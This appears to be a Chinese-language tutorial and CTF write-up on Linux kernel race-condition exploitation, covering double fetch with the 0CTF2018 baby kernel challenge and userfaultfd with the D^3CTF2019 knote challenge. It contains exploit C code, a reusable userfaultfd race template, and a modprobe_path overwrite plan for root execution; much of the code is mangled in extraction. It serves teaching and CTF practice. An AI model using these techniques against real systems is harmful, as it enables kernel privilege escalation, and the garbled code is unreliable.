
double fetch double fetch 直译就是 取值两次,直接理解就是在一次操作当中要两次(或是多次)重新获取某个对象的值 ,可能出现在下面这种情况当中:
有一大段数据要从用户空间传给内核空间,但是直接传送整块数据会造成较大的开销,故选择只向内核传送一个指向用户地址空间的指针
在后续的操作当中内核需要多次 通过该指针获取到用户空间的数据
例如:内核第一次先获取数据进行合法性验证,第二次再获取数据进行使用(如下图所示)
不难看出,若是整个操作流程过长,则用户进程便有机会修改这一块数据,使得内核在两次访问这块空间时所获得的数据不一致,从而使得内核进入不同的执行流程 ,用户进程甚至可以直接开新的线程进行竞争来实现这个效果
通过在 first fetch 与 second fetch 之间的空挡修改数据从而改变内核执行流的利用手法便被称之为double fetch
例题:0CTF2018 Final - baby kernel 分析 首先查看启动脚本,基本没开额外的保护
qemu-system-x86_64 \"root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet" \

解压文件系统,发现可疑驱动文件 baby.ko,惯例地 checksec,只开了 NX
拖入 IDA 进行分析,只简单地定义了一个 ioctl

其中参数 0x6666 可以获得 flag 在内核中的地址,参数 0x1337 则会将我们传入的 flag 与真正的 flag 进行对比,若正确则会将 flag 打印出来
测试一下,dmesg 权限开了,整挺好
简单分析可知我们应当传入如下结构体:
struct flag { char * flag_addr;int flag_len;
其中 flag_len 参数与 flag 的长度对比,在 .ko 文件中 flag 的长度为 33
在 0x1337 功能当中还会通过 _chk_range_not_ok() 函数检查我们传入的地址范围是否合法:
add 指令会影响 CF(产生进位/借位)和 OF(两数最高位相同,结果最高位改变)标志位,v3获得的就是两数相加的 CF 位,这里一般为0(除非你传入 0xffffffffffffffff 附近的数),所以我们直接看另一个判断:a3 是否小于 v4
a3 为 current_task 的地址加上 0x1358 处所存地址,大概是 task_struct->thread->fpu->state 这个联合体内的某个位置上存的一个值,而 v4 则是我们传入的 flag 最后一个字节的地址,即我们传入的 flag 的地址不能够大于这个值
切 root 调一下我们可以发现这个值为 0x7ffffffff000
这个位置刚好是用户地址空间的栈底,即我们传入的 flag 的地址不能为用户地址空间外的地址

利用 虽然 flag 存储的地址已知,但是位于内核地址空间当中,我们将之直接传给模块并不能通过验证,那么这里就考虑 double fetch——先传入一个用户地址空间上的合法地址,开另一个线程进行竞争不断修改其为内核空间 flag 的地址,只要有一次命中我们便能获得 flag
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <fcntl.h> #include <pthread.h> #include <string.h> pthread_t compete_thread;void * real_addr;char buf[0x20 ] = "arttnba3" ;int competetion_times = 0x1000 , status = 1 ;struct { char * flag_addr;int flag_len;33 };void * competetionThread (void ) while (status)for (int i = 0 ; i < competetion_times; i++)int main (int argc, char ** argv, char ** envp) int fd, result_fd, addr_fd;char * temp, *flag_addr_addr;"/dev/baby" , O_RDWR);0x6666 );"dmesg | grep flag > addr.txt" );char *) malloc (0x1000 ); "./addr.txt" , O_RDONLY);0x100 )] = '\0' ;strstr (temp, "Your flag is at " ) + strlen ("Your flag is at " );16 , 16 );printf ("[+] flag addr: %llx" , real_addr);NULL , competetionThread, NULL );while (status)for (int i = 0 ; i < competetion_times; i++)0x1337 , &flag);"dmesg | grep flag > result.txt" );"./result.txt" , O_RDONLY);0x1000 );if (strstr (temp, "flag{" ))0 ;printf ("[+] competetion end!" );"dmesg | grep flag" );return 0 ;
运行即得 flag
笔者原本想用 fscanf 读入 flag 地址,但是不明原因一直不能成功,然后又换了 sscanf 也不能成功…最后只好换了 strtoull …
在进行比对时并没有检验 flag 地址的合法性,考虑如下内存布局:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
我们将 flag 放在通过 mmap 分配而来的内存页的末尾,其最后一个字符 X 是我们将要爆破的未知字符
对于待比对字符 X 而言,若是比对失败则 ioctl 会直接返回,若是比对成功则指针移动到下一张内存页中进行解引用,此时将会直接造成 kernel panic
由于 flag 被硬编码在 .ko 文件中,故通过是否造成 kernel panic 可以逐字符爆破 flag 内容
ASCII 可见字符 95 个,flag 长度 33,开头 flag{ 末尾 } 减去6个字符,最多只需要爆破 26 * 95 = 2470 次便能够获得 flag
比较需要耐心(因为打远程传文件很麻烦),这里附上一个比较方便的 exp,不用每次打都重新编译一次,只需要将 flag 作为参数传进去就行了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <fcntl.h> #include <string.h> #include <sys/mman.h> #include <sys/types.h> struct { char * flag_addr;int flag_len;33 };int main (int argc, char ** argv, char ** envp) int fd, flag_len;char * buf, *flag_addr;if (argc < 2 )puts ("usage: ./exp flag" );exit (-1 );strlen (argv[1 ]);"/dev/baby" , O_RDWR);char *) mmap(NULL , 0x1000 , PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_SHARED, -1 , 0 );0x1000 - flag_len;memcpy (flag_addr, argv[1 ], flag_len);0x1337 , &flag);return 0 ;
比如说这里的测试 flag 是 flag{THIS_IS_A_FLAG_1234},如下图所示,我们成功通过 kernel panic 得知 flag 的第一个字符为 T
当然,若是能够优化成纯汇编代码,可执行文件的体积将能够再缩小一个档次,大大降低爆破次数,笔者比较懒,这里便不再给出优化后的汇编代码
当然,不到万不得已基本上不会用这种累死人的方法
userfaultfd(may obsolete) userfaultfd 与条件竞争 严格意义而言 userfaultfd 并非是一种利用手法,而是 Linux 的一个系统调用 ,简单来说,通过 userfaultfd 这种机制,用户可以通过自定义的 page fault handler 在用户态处理缺页异常
下面的这张图很好地体现了 userfaultfd 的整个流程:
要使用 userfaultfd 系统调用,我们首先要注册一个 userfaultfd,通过 ioctl 监视一块内存区域,同时还需要专门启动一个用以进行轮询的线程 uffd monitor,该线程会通过 poll() 函数不断轮询直到出现缺页异常
当有一个线程在这块内存区域内触发缺页异常时(比如说第一次访问一个匿名页),该线程(称之为 faulting 线程)进入到内核中处理缺页异常
内核会调用 handle_userfault() 交由 userfaultfd 处理
随后 faulting 线程进入堵塞状态,同时将一个 uffd_msg 发送给 monitor 线程,等待其处理结束
monitor 线程调用通过 ioctl 处理缺页异常,有如下选项:
UFFDIO_COPY:将用户自定义数据拷贝到 faulting page 上UFFDIO_ZEROPAGE :将 faulting page 置0UFFDIO_WAKE:用于配合上面两项中 UFFDIO_COPY_MODE_DONTWAKE 和 UFFDIO_ZEROPAGE_MODE_DONTWAKE 模式实现批量填充
在处理结束后 monitor 线程发送信号唤醒 faulting 线程继续工作
以上便是 userfaultfd 这个机制的整个流程,该机制最初被设计来用以进行虚拟机/进程的迁移等用途,但是通过这个机制我们可以控制进程执行流程的先后顺序,从而使得对条件竞争的利用成功率大幅提高
考虑在内核模块当中有一个菜单堆的情况,其中的操作都没有加锁,那么便存在条件竞争的可能,考虑如下竞争情况:
此时线程1便有可能编辑到被释放的堆块 ,若是此时恰好我们又将这个堆块申请到了合适的位置(比如说 tty_operations),那么我们便可以完成对该堆块的重写,从而进行下一步利用
但是毫无疑问的是,若是直接开两个线程进行竞争,命中的几率是比较低的,我们也很难判断是否命中
但假如线程1使用诸如 copy_from_user 、copy_to_user 等方法在用户空间与内核空间之间拷贝数据,那么我们便可以:

先用 mmap 分一块匿名内存,为其注册 userfaultfd,由于我们是使用 mmap 分配的匿名内存,此时该块内存并没有实际分配物理内存页
线程1在内核中在这块内存与内核对象间进行数据拷贝,在访问注册了 userfaultfd 内存时便会触发缺页异常,陷入阻塞,控制权转交 userfaultfd 的 uffd monitor 线程
在 uffd monitor 线程中我们便能对线程1正在操作的内核对象进行恶意操作 (例如覆写线程1正在读写的内核对象,或是将线程1正在读写的内核对象释放掉后再分配到我们想要的地方)此时再让线程1继续执行,线程 1 便会向我们想要写入的目标写入特定数据/从我们想要读取的目标读取特定数据 了
由此,我们便成功利用 userfaultfd 完成了对条件竞争漏洞的利用,这项技术的存在使得条件竞争的命中率大幅提高
userfaultfd 的具体用法
以下代码参考自 Linux man page,略有改动
首先定义接下来需要用到的一些数据结构
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 #include <sys/types.h> #include <stdio.h> #include <linux/userfaultfd.h> #include <pthread.h> #include <errno.h> #include <unistd.h> #include <stdlib.h> #include <fcntl.h> #include <signal.h> #include <poll.h> #include <string.h> #include <sys/mman.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <poll.h> void errExit (char * msg) puts (msg);exit (-1 );long uffd; char *addr; unsigned long len; pthread_t thr; struct uffdio_api uffdio_api ;struct uffdio_register uffdio_register ;
首先通过 userfaultfd 系统调用注册一个 userfaultfd,其中 O_CLOEXEC 和 O_NONBLOCK 和 open 的 flags 相同,笔者个人认为这里可以理解为我们创建了一个虚拟设备 userfault
这里用 mmap 分一个匿名页用作后续被监视的区域
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 if (uffd == -1 )"userfaultfd" );0 ;if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1 )"ioctl-UFFDIO_API" );0x1000 ;char *) mmap(NULL , len, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );if (addr == MAP_FAILED)"mmap" );
为这块内存区域注册 userfaultfd
unsigned long ) addr;if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1 )"ioctl-UFFDIO_REGISTER" );
启动 monitor 轮询线程,整个 userfaultfd 的启动流程就结束了,接下来便是等待缺页异常的过程
int s = pthread_create(&thr, NULL , fault_handler_thread, (void *) uffd);if (s != 0 ) {"pthread_create" );
monitor 轮询线程应当定义如下形式,这里给出的是 UFFD_COPY,即将自定义数据拷贝到 faulting page 上:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 static int page_size;static void *fault_handler_thread (void *arg) static struct uffd_msg msg ;static int fault_cnt = 0 ; long uffd; static char *page = NULL ;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;if (page == NULL ) NULL , page_size, PROT_READ | PROT_WRITE,-1 , 0 );if (page == MAP_FAILED)"mmap" );for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );printf ("\nfault_handler_thread():\n" );printf (" poll() returns: nready = %d; " "POLLIN = %d; POLLERR = %d\n" , nready,0 ,0 );sizeof (msg));if (nread == 0 )printf ("EOF on userfaultfd!\n" );exit (EXIT_FAILURE);if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)fprintf (stderr , "Unexpected event on userfaultfd\n" );exit (EXIT_FAILURE);printf (" UFFD_EVENT_PAGEFAULT event: " );printf ("flags = %llx; " , msg.arg.pagefault.flags);printf ("address = %llx\n" , msg.arg.pagefault.address);memset (page, 'A' + fault_cnt % 20 , page_size);unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );printf (" (uffdio_copy.copy returned %lld)\n" ,
有人可能注意到了 uffdio_copy.dst = (unsigned long) msg.arg.pagefault.address & ~(page_size - 1); 这个奇怪的句子,在这里作用是将触发缺页异常的地址按页对齐 作为后续拷贝的起始地址
比如说触发的地址可能是 0xdeadbeef,直接从这里开始拷贝一整页的数据就拷歪了,应当从 0xdeadb000 开始拷贝(假设页大小 0x1000)
例程 测试例程如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 #include <sys/types.h> #include <stdio.h> #include <linux/userfaultfd.h> #include <pthread.h> #include <errno.h> #include <unistd.h> #include <stdlib.h> #include <fcntl.h> #include <signal.h> #include <poll.h> #include <string.h> #include <sys/mman.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <poll.h> static int page_size;void errExit (char * msg) printf ("[x] Error at: %s\n" , msg);exit (-1 );static void *fault_handler_thread (void *arg) static struct uffd_msg msg ;static int fault_cnt = 0 ; long uffd; static char *page = NULL ;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;if (page == NULL ) NULL , page_size, PROT_READ | PROT_WRITE,-1 , 0 );if (page == MAP_FAILED)"mmap" );for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );printf ("\nfault_handler_thread():\n" );printf (" poll() returns: nready = %d; " "POLLIN = %d; POLLERR = %d\n" , nready,0 ,0 );sizeof (msg));if (nread == 0 )printf ("EOF on userfaultfd!\n" );exit (EXIT_FAILURE);if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)fprintf (stderr , "Unexpected event on userfaultfd\n" );exit (EXIT_FAILURE);printf (" UFFD_EVENT_PAGEFAULT event: " );printf ("flags = %llx; " , msg.arg.pagefault.flags);printf ("address = %llx\n" , msg.arg.pagefault.address);memset (page, 'A' + fault_cnt % 20 , page_size);unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );printf (" (uffdio_copy.copy returned %lld)\n" ,int main (int argc, char ** argv, char ** envp) long uffd; char *addr; unsigned long len; pthread_t thr; struct uffdio_api uffdio_api ;struct uffdio_register uffdio_register ;if (uffd == -1 )"userfaultfd" );0 ;if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1 )"ioctl-UFFDIO_API" );0x1000 ;char *) mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );if (addr == MAP_FAILED)"mmap" );unsigned long ) addr;if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1 )"ioctl-UFFDIO_REGISTER" );int s = pthread_create(&thr, NULL , fault_handler_thread, (void *) uffd);if (s != 0 )"pthread_create" );void * ptr = (void *) *(unsigned long long *) addr;printf ("Get data: %p\n" , ptr);return 0 ;
起个虚拟机跑一下,我们可以看到在我们监视的匿名页内成功地被我们写入了想要的数据
新版本内核对抗 userfaultfd 在 race condition 中的利用 正所谓“没有万能的银弹”,可能有的人会发现在较新版本的内核中 userfaultfd 系统调用无法成功启动:
这是因为在较新版本的内核中修改了变量 sysctl_unprivileged_userfaultfd 的值:
来自 linux-5.11 源码fs/userfaultfd.c:
int sysctl_unprivileged_userfaultfd __read_mostly;int , flags)struct userfaultfd_ctx *ctx ;int fd;if (!sysctl_unprivileged_userfaultfd &&0 &&"uffd: Set unprivileged_userfaultfd " "sysctl knob to 1 if kernel faults must be handled " "without obtaining CAP_SYS_PTRACE capability\n" );return -EPERM;
来自 linux-5.4 源码fs/userfaultfd.c:
int sysctl_unprivileged_userfaultfd __read_mostly = 1 ;
在之前的版本当中 sysctl_unprivileged_userfaultfd 这一变量被初始化为 1,而在较新版本的内核当中这一变量并没有被赋予初始值,编译器会将其放在 bss 段,默认值为 0
这意味着在较新版本内核中只有 root 权限才能使用 userfaultfd ,这或许意味着刚刚进入大众视野的 userfaultfd 可能又将逐渐淡出大众视野(微博@来去之间),但不可否认的是,userfaultfd 确乎为我们在 Linux kernel 中的条件竞争利用提供了一个全新的思路与一种极其稳定的利用手法
CTF 中的 userfaultfd 板子 userfaultfd 的整个操作流程比较繁琐,故笔者现给出如下板子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 static pthread_t monitor_thread;void errExit (char * msg) printf ("[x] Error at: %s\n" , msg);exit (EXIT_FAILURE);void registerUserFaultFd (void * addr, unsigned long len, void (*handler)(void *)) long uffd;struct uffdio_api uffdio_api ;struct uffdio_register uffdio_register ;int s;if (uffd == -1 )"userfaultfd" );0 ;if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1 )"ioctl-UFFDIO_API" );unsigned long ) addr;if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1 )"ioctl-UFFDIO_REGISTER" );NULL , handler, (void *) uffd);if (s != 0 )"pthread_create" );
在使用时直接调用即可:
registerUserFaultFd(addr, len, handler);
需要注意的是 handler 的写法,这里直接照抄 Linux man page 改了改,可以根据个人需求进行个性化改动:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 static char *page = NULL ; static long page_size;static void *fault_handler_thread (void *arg) static struct uffd_msg msg ;static int fault_cnt = 0 ;long uffd;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );sizeof (msg));if (nread == 0 )"EOF on userfaultfd!\n" );if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)"Unexpected event on userfaultfd\n" );unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );
例题:D^3CTF2019 - knote
点击下载-knote.7z
分析 首先查看启动脚本
#!/bin/sh cd /home/ctf"root=/dev/ram rw console=ttyS0 oops=panic panic=1 kaslr" \
开启了 smap、smep、kaslr 保护
将 note.ko 拖入 IDA 进行分析:
只定义了 ioctl,在 ioctl 中定义了常规的菜单堆,限制了只能调用 ioctl 9 次 ,不过会在关闭的时候重置
简要分析可知我们应当传入如下数据结构:
typedef struct { union { size_t size;size_t index;char * buf;
add 占用写锁,限制 size 在 0x1000 以下,不过对于常用结构体而言够用了;这里的全局数组 buf 同为 chunk 类型
edit 没加锁,用 copy_user_generic_unrolled 从用户空间拷贝数据(其实就是 copy_from_user 的核心被编译器优化提取出来了)
get 向用户空间拷贝 chunk 内数据,也没加锁
del 占了写锁
利用 在 Get() 当中使用了 user_copy_generic_unrolled 向用户空间拷贝数据,那么我们可以向内核传入一块被 userfaultfd 监视的 mmap 空间,在 userfaultfd 线程中先将拷贝暂停下来,随后在另一个线程当中将这个 object 释放掉后,重新分配到一些特殊的位置 (例如 tty_struct),由此在拷贝线程重新启动后便能从该 object 中读出我们想要的数据
泄露内核基址 笔者在这里选择将其分配到 tty_struct 上,从中 leak 数据,不过在这里在打开 /dev/ptmx 后似乎没法直接分配到 tty_struct (tty 魔数 0x5401 not match),而是分配到了一个奇怪的地方,不过我们仍能从中获取到内核相关函数地址从而泄露出内核基址
相应地,在本题中并未开启 hardened freelist,故我们可以很方便地直接通过条件竞争劫持 freelist 从而构造内核任意地址写,而现在我们已经拿到了内核基址,该考虑往哪写、写什么了
modprobe_path 以 root 执行程序 当我们尝试去执行(execve)一个非法的文件(file magic not found),内核会经历如下调用链:
entry_SYSCALL_64()
其中 call_modprobe() 定义于 kernel/kmod.c,我们主要关注这部分代码(以下来着内核源码5.14):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 static int call_modprobe (char *module_name, int wait) 0 ] = modprobe_path;1 ] = "-q" ;2 ] = "--" ;3 ] = module_name; 4 ] = NULL ;NULL , free_modprobe_argv, NULL );if (!info)goto free_module_name;return call_usermodehelper_exec(info, wait | UMH_KILLABLE);
在这里调用了函数 call_usermodehelper_exec() 将 modprobe_path 作为可执行文件路径以 root 权限将其执行,这个地址上默认存储的值为/sbin/modprobe
我们不难想到的是:若是我们能够劫持 modprobe_path,将其改写为我们指定的恶意脚本的路径,随后我们再执行一个非法文件,内核将会以 root 权限执行我们的恶意脚本
那么我们的 exp 就很容易构造出来了:通过两次 userfaultfd 劫持内核执行流,第一次泄露出内核加载的基址,第二次则劫持 modprobe_path,随后执行一个非法文件即可获得 flag
由于 slub 的机制的缘故,我们并不一定能够保证能够一次便能分配到我们想要的 object,在这里笔者写了一个脚本来多次尝试执行我们的 exp,而内核基址只需要泄漏一次,故笔者在这里在成功之后便写入一个临时文件中,若没能一次通关则在下一次重新运行 exp 时便能直接从第二次 userfaultfd 开始
#!/bin/sh while true do done
需要注意的是当我们劫持 modprobe_path 后 slub 中的 freelist 便不再合法 ,而当我们退出进程时会回收内存,此时便会检测到非法的 freelist 从而导致 oops,因此最后我们不要立马退出我们的exp,笔者这里选择起一个新的 shell
exp如下:
